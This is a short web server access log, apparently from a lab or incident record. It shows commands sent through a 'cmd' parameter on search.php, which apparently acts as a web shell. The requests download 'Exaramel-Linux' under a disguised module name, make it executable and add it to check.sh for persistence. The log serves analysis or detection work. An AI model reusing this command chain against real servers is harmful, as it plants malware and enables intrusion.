 192.168.0.4 - - [26/May/2023:11:21:49 -0400] "GET /search.php?cmd=curl+--insecure+https://192.168.0.
4/getFile/Exaramel-Linux+-o+centreon_module_linux_app64 HTTP/1.1" 200 118
192.168.0.4 - - [26/May/2023:11:21:50 -0400] "GET /search.php?cmd=chmod+755+centreon_module_linux_ap
p64 HTTP/1.1" 200 118
192.168.0.4 - - [26/May/2023:11:21:50 -0400] "GET /search.php?cmd=echo%20%27%2Fvar%2Fwww%2Fhtml%2Fce
ntreon_module_linux_app64%20%26%27%20%3E%3E%20%2Fvar%2Fwww%2Fhtml%2Finclude%2Ftools%2Fcheck.sh HTTP/
1.1" 200 118
192.168.0.4 - - [26/May/2023:11:21:50 -0400] "GET /search.php?cmd=/bin/backup HTTP/1.1" 200 16511